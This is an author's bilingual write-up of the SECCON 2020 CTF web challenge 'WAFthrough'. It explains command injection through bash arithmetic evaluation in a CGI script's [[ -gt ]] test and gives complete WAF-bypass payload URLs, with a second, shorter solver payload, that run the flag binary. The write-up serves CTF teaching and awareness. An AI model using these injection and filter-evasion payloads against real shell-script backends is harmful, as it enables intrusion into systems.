CTF Writeup SECCON 2020¶
- 目次
- CTF Writeup SECCON 2020
- WAFthrough writeups & solver
- Author’s Writeup
- Clever solution やべぇやつ
WAFthrough作問しました。8チームに解かれました。たぶん、後日問題そのものも公開されるんじゃないかと思います。
みんなのwriteup見るの楽しい(≧∇≦)/
めっちゃ強い伝説級CTFerのwriteupこわい(すごい)
WAFthrough writeups & solver¶
st98 の日記帳 - [misc 305] WAFthrough (8 solves)
https://st98.github.io/diary/posts/2020-10-15-seccon-2020-online-ctf.html#misc-305-wafthrough-8-solves
st98/gen.py
https://gist.github.com/st98/3d2dec8545122ac4c45505070b9f7fd7
ご本人曰く「WAFthroughは根性、ペイロードとペイロードを作るのに使ったスクリプトがこれ」とのこと
icchy/x.py SECCON CTF 2020 - WAFthrough
https://gist.github.com/icchy/5964dec1da5ce6d64f16fd159e54180e
TokyoWesternsのリーダーicchyさんが解いてくれた嬉しい
WAFthroughはq=_[`../../*/?[k-m]??|/???/o?`]です
— douro (@Nperair) October 11 2020
これがやばくて、私の想定解よりずっと短いです。つよい。
SECCON CTF 2020 復習 (Web系+α)
https://tech.kusuwada.com/entry/2020/11/02/061455#section2
kusuwadaさん復習してくれてるやったー!
Author’s Writeup¶
お問い合わせ頂いたので解説記事を書くことにしました。
しかも英語でお問い合わせ頂いた(!)ので、 日本語・英語併記で書きます。翻訳は主にDeepL先生にまるっと頼ってます。
I decided to write an explanatory article because of your inquiry.
Japanese and English are written together.
Question 問題¶
こういう問題でcgiのソースコードとWAFの定義ファイルを提供していました。
This challenge provided the cgi source code and the WAF definition file.

問題ファイルは後日SECCONのGithubにて公開される予定です。
サーバにアクセスすると以下のように歴代の好成績チームが表示されます。
When you access the server, you will see the best performing teams.

URLは年毎に以下のように変化します。ソース見てもわかるんですが、GETで動いてますね。
The URLs change from year to year by GET.
http://xxx.xxx.xxx.xx/cgi-bin/index.cgi?q=v # 2015
http://xxx.xxx.xxx.xx/cgi-bin/index.cgi?q=w # 2016
http://xxx.xxx.xxx.xx/cgi-bin/index.cgi?q=x # 2017
http://xxx.xxx.xxx.xx/cgi-bin/index.cgi?q=y # 2018
http://xxx.xxx.xxx.xx/cgi-bin/index.cgi?q=z # 2019
Strategy 解き方¶
大きく2つのハードルをクリアすれば解けます。
You need to clear two hurdles.
- Finding Vulnerable Locations for Command Injection. コマンドインジェクションの脆弱位を見つける
- Bypassing the WAF and executing commands. WAFを回避してコマンドを実行する
あと、解く時のコツなんですが、index.cgi はいわゆるシェルスクリプトなので自分のローカル環境で簡単に実行できます。
コマンドインジェクションの脆弱性を見つけるために、サーバに対して無限に打ち込むよりも効率的に試せるはずです。
Command injection vulnerability コマンドインジェクションの脆弱性¶
index.cgi の重要な箇所だけ抜き出してみます。
Let's extract the important part of index.cgi
#!/bin/bash
exec 2>&1 # for debug
if [ "$REQUEST_METHOD" = "GET" ]
then
VAR="$(echo $QUERY_STRING|cut -c3-|nkf -w --url-input)"
TARGET_FILE=$(sed -e 's/z/2019/g' -e 's/y/2018/g' -e 's/x/2017/g' -e 's/w/2016/g' -e 's/v/2015/g' <(echo $VAR))
if [[ "$TARGET_FILE" -gt 2014 ]]
then
echo '<HR>'
cat $TARGET_FILE
fi
fi
やや不自然なコーディングに見えますが、一見してコマンドインジェクションの脆弱性があるようには見えません。
It does not appear to be vulnerable to command injection.
あと exec 2>&1 がありますね。標準出力でも標準エラー出力でもコマンド実行結果がブラウザに表示される作りになっていることがわかります。
このテクニックはpwn問として出題された pwarmupでも解くために利用されましたね^^
Bash's arithmetic formulas. bashの算術式¶
かなり端的にいうとbashの算術式の中では 配列の添字の中で任意のコマンド実行ができるという仕様があります。
In fact, there is a specification in bash's arithmetic formula that allows for arbitrary command execution within the index of an array.
では、どういう場合に算術式の評価が行われるでしょうか。次の3つがあります(もっとあるかも)。
There are three patterns in which arithmetic formulas are evaluated.
- This happens when you use arithmetic expression. $(( x[$(date)] ))
- This happens when you use a new style of if statement. if
- This happens when a variable is defined with typeset -i or declare -i and a value is set to it.
実際に試してみましょう。
Let's give it a try.
$ cat vulnerability.sh
#!/bin/bash
VAL1='x[$(whoami>&2)]'
echo "Command injection part1" $(( VAL1 ))
echo "Command injection part2"
if [[ $VAL1 -gt 1 ]]
then
:
fi
echo "Command injection part3"
typeset -i VAL2
VAL2='x[$(whoami>&2)]'
実行してみます。いずれもwhoamiが実行されてしまっています。
The command has been executed.
$ ./vulnerability.sh
kanata
Command injection part1 0
Command injection part2
kanata
Command injection part3
kanata
という訳で、index.cgiは if文のダブルブラケットにコマンドインジェクションの脆弱性があることがわかります
You were able to find a command injection vulnerability in index.cgi.
この問題(WAFthrough)はシェルスクリプトが動くWebサーバというあまり見かけない構成にしています。これは問題をシンプルに作りたかったためです。
現実では、一般的な業務システムのバックエンドにおいて、バッチ処理としてシェルスクリプトが動くケースが多いかと思います。
ユーザからの細工された入力をバッチ処理が受け取った時、上記の脆弱性からコマンドインジェクションに繋がるリスクがあります。
しんどいのは、この問題を解いたのが8チームのみという、ほとんど誰もこの仕様を知らないため、潜在的に沢山のシステムがこの脆弱性を抱えている可能性があるという点です。
加えてif文のダブルブラケットにおいては、ユーザの入力をチェックする処理がそのまま脆弱になるパターンも考えられ、なかなかスリリングです。(私は基本的にif文のダブルブラケットでの判定を使わないことにしています)
WAF definition WAFの定義¶
WAFはApacheのmod_securityを利用しています。定義内容から簡単に調べがつくと思います。
rules.confの大事な部分は以下です。
Let's try to extract the important parts of rules.conf
SecDefaultAction "phase:1,log,deny,status:403"
SecRule QUERY_STRING "[Uu]" "id:'9000001'"
SecRule QUERY_STRING "[Ss]" "id:'9000002'"
SecRule QUERY_STRING "[Rr]" "id:'9000003'"
SecRule QUERY_STRING "[Bb]" "id:'9000004'"
SecRule QUERY_STRING "[Ii]" "id:'9000005'"
SecRule QUERY_STRING "[Nn]" "id:'9000006'"
SecRule QUERY_STRING "[Ff]" "id:'9000007'"
SecRule QUERY_STRING "[Ll]" "id:'9000008'"
SecRule QUERY_STRING "[Aa]" "id:'9000009'"
SecRule QUERY_STRING "[Gg]" "id:'9000010'"
SecRule QUERY_STRING "[0-9]" "id:'9000011'"
SecRule QUERY_STRING "([a-zA-Z]).*\1" "id:'9000012'"
SecRule ARGS_COMBINED_SIZE "@gt 320" "id:'9000013'"
SecDefaultAction "phase:4,log,deny,status:403"
SecRule RESPONSE_BODY "SECCON" "id:'9000091'"
要約すると以下のようになります。
- UuSsRrBbIiNnFfLlAaGgの文字がリクエストパラメタにあるとダメ
- 数字がリクエストパラメタにあるとダメ
- 同じ英字が2回以上あるとダメ
- リクエストパラメタのサイズは320Byteまで
- レスポンスの中にSECCONという文字があるとダメ
Summary
- The letter "UuSsRrBbIiNnFfLlAaGg" must not be in the request parameter.
- The letter "0123456789" must not be in the request parameter.
- The same letter must not appear more than once in the request parameter.
- The size of the request parameter is up to 320 bytes.
- Don't have the word "SECCON" in response.
Available characters 使用できる文字¶
という訳で以下の文字と記号だけでリクエストパラメタを作らなければなりません。
You have to create a request parameter with only the following characters and symbols.
- c,d,e,h,j,k,o,p,q,t
- C,D,D,H,J,K,O,P,Q,T,V,W,X,Y,Z
v,w,x,y,zはWAFを通過しますが、index.cgiの中で西暦に変換されるため実質使えません。
How to get through the WAF 原理¶
使える文字をよく見ると、WAFはe,c,h,oを制限していないことがわかります。
echoとbashの機能を使ってうまくflagを実行することができます!
You can run flag using the echo and bash features.
- Setting the Array. 配列に入れる
X=($(echo /usr/bin/*))
- Execute an array with a subscript. 配列に添え字を指定して実行
${X[183]} # flagの実行
Numeric Generation 数値の生成¶
数字を使わないで数字を表現する必要があります。
以下のテクニックで数字を使わずに数字を表現できます。
This technique allows you to express numbers without using the letters 0123456789.
$? # :コマンドの終了ステータス->0
$(($$/$$+$$/$$+$$/$$)) #プロセスIDをプロセスIDで割る->3, 1+1+1
Space Generation 空白の生成¶
意外に引っかかりがちなのが、URLの中でスペースが使えないというところです。スペースは%20に変換されますが、数字を含んでいるので今回のWAFに引っかかってしまいます。
Spaces are converted to %20 and cannot be used.
さまざまな方法がありますが、ここではdateの実行結果からスペースを抜き出す方法を使っています。
You can extract spaces from the results of the date command.
____=$(../../???/d?t?) # dateの実行
echo ${____:3:1} # スペースの取得(4文字目はスペース)
${____:$(($$/$$+$$/$$+$$/$$)):$(($$/$$))}
Use echo twice.¶
同じ英字は2回使うとWAFに検出されてしまいます。echoを2回使いたいため記号の変数に設定します。
You want to use echo twice, so you'll set the variable to be made up of symbols.
______=echo # echo
flag execution¶
flagコマンドは以下で実行できます。
The flag command can be executed as follows.
__=($(echo ../../???/????));${__[20]} # flag
base64 execution¶
flagコマンドを実行すると出力内容にフラグ形式である"SECCON"が含まれることが想定されます。(もしくは、実行するとWAFに引っかかるため、それで判断できます)
SECCONを編集する方法はいくつか思い浮かびますが、ここではbase64エンコードしてWAFを回避してみます。
To avoid WAF, you need to convert the SECCON characters in the response.
___=($(echo ../../???/??????));${___[1]} # base64
Got it! Combined.¶
という訳で、全部合体させるとこうなります!
You're going to combine them all.
X[$(____=$(../../???/d?t?);______=echo;__=($($______${____:$(($$/$$+$$/$$+$$/$$)):$(($$/$$))}../../???/????));___=($($______${____:$(($$/$$+$$/$$+$$/$$)):$(($$/$$))}../../???/??????));${__[$(($$/$$+$$/$$))$?]}|${___[$(($$/$$))]})]
最終的にやってることは以下です。
Here's what you're ultimately doing.
../../bin/flag|../../bin/base64
Answer¶
以下でアクセスすると、base64エンコードされたflagを得ることができます。これが想定解でした。
You can get the base64 encoded flag if you access it at the following URL.This was the expected solution.
http://xxx.xxx.xxx.xx/cgi-bin/index.cgi?q=X[$(____=$(../../???/d?t?);______=echo;__=($($______${____:$(($$/$$+$$/$$+$$/$$)):$(($$/$$))}../../???/????));___=($($______${____:$(($$/$$+$$/$$+$$/$$)):$(($$/$$))}../../???/??????));${__[$(($$/$$+$$/$$))$?]}|${___[$(($$/$$))]})]

$ echo U0VDQ09Oe1dBRjAwMDAwMDAwMDAhfQo=|base64 -d
SECCON{WAF0000000000!}
まだ問題サーバは動いているはずなので試してみてください(2020年10月いっぱいまで)
The server should still be working, so try it out (until the end of October 2020).
Clever solution やべぇやつ¶
道路さんのやべぇやつ
Clever solution.
WAFthroughはq=_[`../../*/?[k-m]??|/???/o?`]です
— douro (@Nperair) October 11 2020
やべえです。私の想定解よりずっと短くシンプルです。
配列もスペースもいらんかったんや…
Awesome! This is shorter and simpler than my assumed solution.
q=_[`../../*/?[k-m]??|/???/o?`]
これは以下のように解釈されます。
This can be interpreted as follows.
$ echo ../../*/?[k-m]??
../../bin/flag ../../bin/kmod ../../bin/pldd ../../bin/pmap ../../bin/tmux ../../sbin/mkfs ../../share/alsa
$ echo /???/o?
/bin/od
つまり以下のように実行されます。
So it runs like this.
$ ../../bin/flag ../../bin/kmod ../../bin/pldd ../../bin/pmap ../../bin/tmux ../../sbin/mkfs ../../share/alsa|/bin/od
0000000 042523 041503 047117 053573 043101 030060 030060 030060
0000020 030060 030060 076441 000012
0000027

odの結果(リトルエンディアンで8進数で表示されている)をASCIIコードに戻せばフラグが得られます。
You can get the flag by reverting the result of the od command (shown in octal in little endian) back to ASCII code.
おもしろそうなのでシェル芸で変換してみました。
$ cat ./conv.sh
#!/bin/bash
LIST='0000000 042523 041503 047117 053573 043101 030060 030060 030060
0000020 030060 030060 076441 000012
0000027'
echo "$LIST"|cut -c8-|for WORD in $(cat);do echo 'obase=16;ibase=8; '$WORD|bc;done|sed -e 's/\(..\)/\1 /g'|awk '{print $2,$1}'|tr ' ' '\n'|xargs -I {} printf "%b" "\\x{}"
$ ./conv.sh
SECCON{WAF0000000000!}